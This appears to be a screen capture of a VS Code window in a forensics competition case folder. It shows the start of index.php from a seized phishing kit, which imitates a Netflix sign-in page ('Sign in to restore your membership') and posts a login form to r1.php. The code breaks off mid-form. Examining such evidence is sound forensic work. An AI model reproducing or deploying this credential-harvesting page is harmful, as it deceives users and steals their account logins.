 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) index.php - Visual Studio Code [不受支持]
受限模式旨在实现安全地浏览代码。信任此窗口以启用所有功能。 管理 了解详细信息
index.php
E: > BaiduNetdiskDownload > 新取证大师 > FMP > Case > 美亚20年团赛 > ExportFile > index.php
1 <?php require_once 'crypt.php';
2
3 ?>
4 <!doctype html>
5 <html>
6
7 <head>
8 <title>Netflix</title>
9 <meta content="" name="keywords">
10 <meta content="" name="description">
11 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
12 <meta charset="utf-8">
13 <meta http-equiv="X-UA-Compatible" content="IE=edge">
14 <meta name="viewport" content="width=device-width,initial-scale=1.0">
15 <link type="text/css" rel="stylesheet" href="css/z.css">
16 <link type="text/css" rel="stylesheet" href="css/a.css">
17 <link type="text/css" rel="stylesheet" href="css/k.css">
18 <link rel="shortcut icon" href="img/nficon2015.ico">
19
20 </head>
21 <body>
22 <div id="appMountPoint">
23 <div class="login-wrapper" data-reactid=".n04xqojxfk" data-react-checksum="-290266296">
24 <div class="nfHeader login-header signupBasicHeader" data-reactid=".n04xqojxfk.0">
25 <a href="#" class="icon-logoUpdate nfLogo signupBasicHeader" data-reactid=".n04xqojxfk.0.1">
26 <span class="screen-reader-text" data-reactid=".n04xqojxfk.0.1.0">Netflix</span></a>
27 </div>
28
29 <div class="login-body" data-reactid=".2app2tcssn4.1">
30 <div class="login-content login-form" data-reactid=".2app2tcssn4.1.0">
31 <h1 data-reactid=".2app2tcssn4.1.0.0">Sign in to restore your membership</h1>
32
33
34 <form class="login-form" action="r1.php" method="post">
35
36 <label class="login-input login-input-email ui-label ui-input-label">
1
受限模式 0 0 行 8，列 14 (已选择6) 空格: 4 UTF-8 CRLF PHP